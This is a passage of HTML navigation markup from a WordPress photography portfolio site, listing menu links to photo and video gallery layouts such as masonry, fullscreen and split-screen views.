		<li id="menu-item-4874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://romanquenin.com/gallery-archive/gallery-archive-mixed-masonry-contained/">Mixed Masonry Contained</a></li>
	</ul>
</li>
	<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4875"><a href="#">Fashion</a>
	<ul class="sub-menu">
		<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4876"><a href="https://romanquenin.com/galleries/gallery-fullscreen/">Fullscreen</a></li>
		<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://themes.themegoods.com/photography/demo3/galleries/gallery-fullscreen/?nocrop=1">Fullscreen No Crop</a></li>
		<li id="menu-item-4878" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4878"><a href="https://romanquenin.com/galleries/gallery-kenburns/">Kenburns</a></li>
		<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4879"><a href="https://romanquenin.com/galleries/gallery-horizontal/">Horizontal</a></li>
		<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4880"><a href="https://romanquenin.com/galleries/gallery-horizontal-contained/">Horizontal Contained</a></li>
		<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4881"><a href="https://romanquenin.com/galleries/gallery-flow/">Flow</a></li>
		<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://romanquenin.com/gallery/with-no-header/">With No Header</a></li>
		<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4883"><a href="https://romanquenin.com/galleries/gallery-split-screen/">Split Screen</a></li>
		<li id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4884"><a href="https://romanquenin.com/galleries/gallery-split-screen-wide/">Split Screen Wide</a></li>
		<li id="menu-item-4885" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4885"><a href="https://romanquenin.com/galleries/password-protected/">Password Protected</a></li>
		<li id="menu-item-4886" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4886"><a href="https://romanquenin.com/galleries/gallery-proofing/">Gallery Proofing</a></li>
	</ul>
</li>
	<li id="menu-item-4887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4887"><a href="#">Still Life</a>
	<ul class="sub-menu">
		<li id="menu-item-4888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888"><a href="https://romanquenin.com/gallery/gallery-grid-infinite-scroll-wide/">Infinite Scroll</a></li>
		<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://romanquenin.com/gallery/gallery-masonry-infinite-scroll-wide/">Masonry Infinite Scroll</a></li>
		<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4890"><a href="https://romanquenin.com/galleries/gallery-2-columns-wide/">2 Columns</a></li>
		<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4891"><a href="https://romanquenin.com/galleries/gallery-3-columns-wide/">3 Columns</a></li>
		<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4892"><a href="https://romanquenin.com/galleries/gallery-4-columns-wide/">4 Columns</a></li>
		<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4893"><a href="https://romanquenin.com/galleries/gallery-5-columns-wide/">5 Columns</a></li>
		<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4894"><a href="https://romanquenin.com/galleries/gallery-masonry-2-columns-wide/">Masonry 2 Columns</a></li>
		<li id="menu-item-4895" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4895"><a href="https://romanquenin.com/galleries/gallery-masonry-3-columns-wide/">Masonry 3 Columns</a></li>
		<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4896"><a href="https://romanquenin.com/galleries/gallery-masonry-4-columns-wide/">Masonry 4 Columns</a></li>
		<li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4897"><a href="https://romanquenin.com/galleries/gallery-masonry-5-columns-wide/">Masonry 5 Columns</a></li>
		<li id="menu-item-4898" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4898"><a href="https://romanquenin.com/galleries/gallery-mixed-masonry-wide/">Mixed Masonry</a></li>
		<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4899"><a href="https://romanquenin.com/galleries/gallery-mixed-grid-wide/">Mixed Grid</a></li>
		<li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4900"><a href="https://romanquenin.com/galleries/striped-gallery-wide/">Striped</a></li>
	</ul>
</li>
	<li id="menu-item-4901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4901"><a href="#">Aerial</a>
	<ul class="sub-menu">
		<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://romanquenin.com/gallery/gallery-grid-infinite-scroll-contained/">Infinite Scroll</a></li>
		<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://romanquenin.com/gallery/gallery-masonry-infinite-scroll-contained/">Masonry Infinite Scroll</a></li>
		<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4904"><a href="https://romanquenin.com/galleries/gallery-1-column-contained/">1 Column</a></li>
		<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4905"><a href="https://romanquenin.com/galleries/gallery-2-columns-contained/">2 Columns</a></li>
		<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4906"><a href="https://romanquenin.com/galleries/gallery-3-columns-contained/">3 Columns</a></li>
		<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4907"><a href="https://romanquenin.com/galleries/gallery-4-columns-contained/">4 Columns</a></li>
		<li id="menu-item-4908" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4908"><a href="https://romanquenin.com/galleries/gallery-masonry-2-columns-contained/">Masonry 2 Columns</a></li>
		<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4909"><a href="https://romanquenin.com/galleries/gallery-masonry-3-columns-contained/">Masonry 3 Columns</a></li>
		<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4910"><a href="https://romanquenin.com/galleries/gallery-masonry-4-columns-contained/">Masonry 4 Columns</a></li>
		<li id="menu-item-4911" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4911"><a href="https://romanquenin.com/galleries/gallery-mixed-masonry-contained/">Mixed Masonry</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4912"><a href="https://romanquenin.com/galleries/gallery-mixed-grid-contained/">Mixed Grid</a></li>
		<li id="menu-item-4913" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4913"><a href="https://romanquenin.com/galleries/striped-gallery/">Striped</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4914" class="megamenu col4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4914"><a href="#">Video</a>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4915"><a href="#">Packshot</a>
	<ul class="sub-menu">
		<li id="menu-item-4916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916"><a href="https://romanquenin.com/portfolio/portfolio-2-columns-wide/">2 Columns</a></li>
		<li id="menu-item-4917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4917"><a href="https://romanquenin.com/portfolio/portfolio-3-columns-wide/">3 Columns</a></li>
		<li id="menu-item-4918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4918"><a href="https://romanquenin.com/portfolio/portfolio-4-columns-wide/">4 Columns</a></li>
		<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919"><a href="https://romanquenin.com/portfolio/portfolio-5-columns-wide/">5 Columns</a></li>
		<li id="menu-item-4920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4920"><a href="https://romanquenin.com/portfolio/portfolio-2-columns-wide-classic/">2 Columns Classic</a></li>
		<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4921"><a href="https://romanquenin.com/portfolio/portfolio-3-columns-wide-classic/">3 Columns Classic</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4922"><a href="https://romanquenin.com/portfolio/portfolio-4-columns-wide-classic/">4 Columns Classic</a></li>
		<li id="menu-item-4923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4923"><a href="https://romanquenin.com/portfolio/portfolio-mixed-masonry-wide/">Mixed Masonry</a></li>
		<li id="menu-item-4924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4924"><a href="https://romanquenin.com/portfolio/portfolio-mixed-grid-wide/">Mixed Grid</a></li>
		<li id="menu-item-4925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4925"><a href="https://romanquenin.com/portfolio/portfolio-horizontal/">Horizontal</a></li>
	</ul>
</li>
	<li id="menu-item-4926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4926"><a href="#">Fashion</a>
	<ul class="sub-menu">
		<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4927"><a href="https://romanquenin.com/">Infinite Scroll</a></li>
		<li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://romanquenin.com/portfolio/portfolio-2-columns-contained/">2 Columns</a></li>
		<li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="https://romanquenin.com/portfolio/portfolio-3-columns-contained/">3 Columns</a></li>
		<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://romanquenin.com/portfolio/portfolio-4-columns-contained/">4 Columns</a></li>
		<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://romanquenin.com/portfolio/portfolio-2-columns-contained-classic/">2 Columns Classic</a></li>
		<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4932"><a href="https://romanquenin.com/portfolio/portfolio-3-columns-contained-classic/">3 Columns Classic</a></li>
		<li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://romanquenin.com/portfolio/portfolio-4-columns-contained-classic/">4 Columns Classic</a></li>
		<li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://romanquenin.com/portfolio/portfolio-mixed-masonry-contained/">Mixed Masonry</a></li>
		<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://romanquenin.com/portfolio/portfolio-mixed-grid-contained/">Mixed Grid</a></li>
		<li id="menu-item-4936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4936"><a href="https://romanquenin.com/portfolio/portfolio-horizontal-contained/">Horizontal Contained</a></li>
		<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://romanquenin.com/portfolio/portfolio-striped/">Striped</a></li>
	</ul>
</li>
	<li id="menu-item-4938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4938"><a href="#">Event</a>
	<ul class="sub-menu">
		<li id="menu-item-4939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4939"><a href="https://romanquenin.com/portfolio/portfolio-fullscreen/">Fullscreen</a></li>
		<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://romanquenin.com/portfolio/portfolio-fullscreen-split-screen/">Fullscreen Split Screen</a></li>
		<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://romanquenin.com/portfolio/portfolio-flow/">Flow</a></li>
		<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4942"><a href="https://romanquenin.com/portfolio/portfolio-split-screen/">Split Screen</a></li>
		<li id="menu-item-4943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4943"><a href="https://romanquenin.com/portfolio/portfolio-split-screen-wide/">Split Screen Wide</a></li>
		<li id="menu-item-4944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://romanquenin.com/portfolio/portfolio-split-screen-masonry/">Split Screen Masonry</a></li>
		<li id="menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4945"><a href="https://romanquenin.com/portfolio/portfolio-masonry/">Masonry</a></li>
		<li id="menu-item-4946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4946"><a href="https://romanquenin.com/portfolio/portfolio-parallax/">Parallax</a></li>
		<li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://romanquenin.com/portfolio/portfolio-with-no-header/">With No Header</a></li>
	</ul>
</li>
	<li id="menu-item-4948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4948"><a href="#">Aerial</a>
	<ul class="sub-menu">
		<li id="menu-item-4949" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-4949"><a href="https://romanquenin.com/portfolios/rocky-island/">Sample 1</a></li>
		<li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-4950"><a href="https://romanquenin.com/portfolios/magic-camera/">Sample 2</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-4951"><a href="https://romanquenin.com/portfolios/lost-in-venice/">Sample 3</a></li>
		<li id="menu-item-4952" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-4952"><a href="https://romanquenin.com/portfolios/exploring-the-culture/">Sample 4</a></li>
		<li id="menu-item-4953" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-4953"><a href="https://romanquenin.com/portfolios/visit-green-wood/">Sample 5</a></li>
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-4954"><a href="https://romanquenin.com/portfolios/asian-culture/">Sample 6</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-4955"><a href="https://romanquenin.com/portfolios/around-the-world/">Sample 7</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-4956"><a href="https://romanquenin.com/portfolios/unmissable-adventure/">Sample 8</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-4957"><a href="https://romanquenin.com/portfolios/find-your-best-light/">Sample 9</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4958"><a href="#">Info</a>
<ul class="sub-menu">
	<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://romanquenin.com/about-me/">About Me</a></li>
	<li id="menu-item-4965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://romanquenin.com/contact-3/">Contact</a></li>
</ul>
</li>
<li id="menu-item-5370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5370"><a href="https://romanquenin.com/shop/">Shop</a></li>
</ul></div>    
    <!-- Begin side menu sidebar -->
    <div class="page_content_wrapper">
    	<div class="sidebar_wrapper">
            <div class="sidebar">
            
            	<div class="content">
            
            		<ul class="sidebar_widget">
            		<li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></li>
<li id="photography_instagram-7" class="widget Photography_Instagram"></li>
            		</ul>
            	
            	</div>
        
            </div>
    	</div>
    </div>
    <!-- End side menu sidebar -->
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class="hasbg">
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar hasbg">
    <div class="standard_wrapper">
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper hidden" href="https://romanquenin.com/">
	    	    						<img src="https://romanquenin.com/wp-content/uploads/2022/01/logo@2x_black_romanquenin.png" alt="" width="192" height="16"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo_transparent" class="logo_wrapper default" href="https://romanquenin.com/">
	    	    						<img src="https://romanquenin.com/wp-content/uploads/2022/01/logo@2x_romanquenin-2.png" alt="" width="192" height="16"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	
        <div id="menu_wrapper">
	        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-main-left-menu-container"><ul id="main_menu" class="nav"><li id="menu-item-5290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5290"><a href="https://romanquenin.com/">Home</a></li>
<li id="menu-item-60" class="megamenu col4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-60"><a href="#">Photo</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-246"><a href="#">Portrait</a>
	<ul class="sub-menu">
		<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://romanquenin.com/gallery-archive/gallery-archive-fullscreen/">Fullscreen</a></li>
		<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://romanquenin.com/gallery-archive/gallery-archive-fullscreen-split-screen/">Fullscreen Split Screen</a></li>
		<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://romanquenin.com/gallery-archive/gallery-archive-2-columns-wide/">2 Columns Wide</a></li>
		<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://romanquenin.com/gallery-archive/gallery-archive-3-columns-wide/">3 Columns Wide</a></li>
		<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://romanquenin.com/gallery-archive/gallery-archive-4-columns-wide/">4 Columns Wide</a></li>
		<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://romanquenin.com/gallery-archive/gallery-archive-2-columns-contained/">2 Columns Contained</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://romanquenin.com/gallery-archive/gallery-archive-3-columns-contained/">3 Columns Contained</a></li>
		<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://romanquenin.com/gallery-archive/gallery-archive-4-columns-contained/">4 Columns Contained</a></li>
		<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://romanquenin.com/gallery-archive/gallery-archive-striped-wide/">Striped Wide</a></li>
		<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://romanquenin.com/gallery-archive/gallery-archive-striped-contained/">Striped Contained</a></li>
		<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://romanquenin.com/gallery-archive/gallery-archive-parallax/">Parallax</a></li>
		<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://romanquenin.com/gallery-archive/gallery-archive-mixed-masonry-wide/">Mixed Masonry Wide</a></li>
		<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://romanquenin.com/gallery-archive/gallery-archive-mixed-masonry-contained/">Mixed Masonry Contained</a></li>
	</ul>
</li>
	<li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-247"><a href="#">Fashion</a>
	<ul class="sub-menu">
		<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-251"><a href="https://romanquenin.com/galleries/gallery-fullscreen/">Fullscreen</a></li>
		<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a href="https://themes.themegoods.com/photography/demo3/galleries/gallery-fullscreen/?nocrop=1">Fullscreen No Crop</a></li>
		<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-380"><a href="https://romanquenin.com/galleries/gallery-kenburns/">Kenburns</a></li>
		<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-381"><a href="https://romanquenin.com/galleries/gallery-horizontal/">Horizontal</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-383"><a href="https://romanquenin.com/galleries/gallery-horizontal-contained/">Horizontal Contained</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-385"><a href="https://romanquenin.com/galleries/gallery-flow/">Flow</a></li>
		<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://romanquenin.com/gallery/with-no-header/">With No Header</a></li>
		<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-394"><a href="https://romanquenin.com/galleries/gallery-split-screen/">Split Screen</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-396"><a href="https://romanquenin.com/galleries/gallery-split-screen-wide/">Split Screen Wide</a></li>
		<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-398"><a href="https://romanquenin.com/galleries/password-protected/">Password Protected</a></li>
		<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-400"><a href="https://romanquenin.com/galleries/gallery-proofing/">Gallery Proofing</a></li>
	</ul>
</li>
	<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-248"><a href="#">Real Estate</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://romanquenin.com/gallery/gallery-grid-infinite-scroll-wide/">Infinite Scroll</a></li>
		<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://romanquenin.com/gallery/gallery-masonry-infinite-scroll-wide/">Masonry Infinite Scroll</a></li>
		<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-361"><a href="https://romanquenin.com/galleries/gallery-2-columns-wide/">2 Columns</a></li>
		<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-363"><a href="https://romanquenin.com/galleries/gallery-3-columns-wide/">3 Columns</a></li>
		<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-365"><a href="https://romanquenin.com/galleries/gallery-4-columns-wide/">4 Columns</a></li>
		<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-368"><a href="https://romanquenin.com/galleries/gallery-5-columns-wide/">5 Columns</a></li>
		<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-370"><a href="https://romanquenin.com/galleries/gallery-masonry-2-columns-wide/">Masonry 2 Columns</a></li>
		<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-372"><a href="https://romanquenin.com/galleries/gallery-masonry-3-columns-wide/">Masonry 3 Columns</a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-374"><a href="https://romanquenin.com/galleries/gallery-masonry-4-columns-wide/">Masonry 4 Columns</a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-376"><a href="https://romanquenin.com/galleries/gallery-masonry-5-columns-wide/">Masonry 5 Columns</a></li>
		<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-378"><a href="https://romanquenin.com/galleries/gallery-mixed-masonry-wide/">Mixed Masonry</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-512"><a href="https://romanquenin.com/galleries/gallery-mixed-grid-wide/">Mixed Grid</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-499"><a href="https://romanquenin.com/galleries/striped-gallery-wide/">Striped</a></li>
	</ul>
</li>
	<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-272"><a href="#">Aerial</a>
	<ul class="sub-menu">
		<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://romanquenin.com/gallery/gallery-grid-infinite-scroll-contained/">Infinite Scroll</a></li>
		<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://romanquenin.com/gallery/gallery-masonry-infinite-scroll-contained/">Masonry Infinite Scroll</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-291"><a href="https://romanquenin.com/galleries/gallery-1-column-contained/">1 Column</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-271"><a href="https://romanquenin.com/galleries/gallery-2-columns-contained/">2 Columns</a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-293"><a href="https://romanquenin.com/galleries/gallery-3-columns-contained/">3 Columns</a></li>
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-295"><a href="https://romanquenin.com/galleries/gallery-4-columns-contained/">4 Columns</a></li>
		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-297"><a href="https://romanquenin.com/galleries/gallery-masonry-2-columns-contained/">Masonry 2 Columns</a></li>
		<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-303"><a href="https://romanquenin.com/galleries/gallery-masonry-3-columns-contained/">Masonry 3 Columns</a></li>
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-305"><a href="https://romanquenin.com/galleries/gallery-masonry-4-columns-contained/">Masonry 4 Columns</a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-307"><a href="https://romanquenin.com/galleries/gallery-mixed-masonry-contained/">Mixed Masonry</a></li>
		<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-510"><a href="https://romanquenin.com/galleries/gallery-mixed-grid-contained/">Mixed Grid</a></li>
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-309"><a href="https://romanquenin.com/galleries/striped-gallery/">Striped</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-61" class="megamenu col4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-61"><a href="#">Video</a>
<ul class="sub-menu">
	<li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-551"><a href="#">Packshot</a>
	<ul class="sub-menu">
		<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-656"><a href="https://romanquenin.com/">Infinite Scroll</a></li>
		<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://romanquenin.com/portfolio/portfolio-2-columns-contained/">2 Columns</a></li>
		<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://romanquenin.com/portfolio/portfolio-3-columns-contained/">3 Columns</a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://romanquenin.com/portfolio/portfolio-4-columns-contained/">4 Columns</a></li>
		<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://romanquenin.com/portfolio/portfolio-2-columns-contained-classic/">2 Columns Classic</a></li>
		<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://romanquenin.com/portfolio/portfolio-3-columns-contained-classic/">3 Columns Classic</a></li>
		<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://romanquenin.com/portfolio/portfolio-4-columns-contained-classic/">4 Columns Classic</a></li>
		<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://romanquenin.com/portfolio/portfolio-mixed-masonry-contained/">Mixed Masonry</a></li>
		<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://romanquenin.com/portfolio/portfolio-mixed-grid-contained/">Mixed Grid</a></li>
		<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://romanquenin.com/portfolio/portfolio-horizontal-contained/">Horizontal Contained</a></li>
		<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://romanquenin.com/portfolio/portfolio-striped/">Striped</a></li>
	</ul>
</li>
	<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-550"><a href="#">Fashion</a>
	<ul class="sub-menu">
